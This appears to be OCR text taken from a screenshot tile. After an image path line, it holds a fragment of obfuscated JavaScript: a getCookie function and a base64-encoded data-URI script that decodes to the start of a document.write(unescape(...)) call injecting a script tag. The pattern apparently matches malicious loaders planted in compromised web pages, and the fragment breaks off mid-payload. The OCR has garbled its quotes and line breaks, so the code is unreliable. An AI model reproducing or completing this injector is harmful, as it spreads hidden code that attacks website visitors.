
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi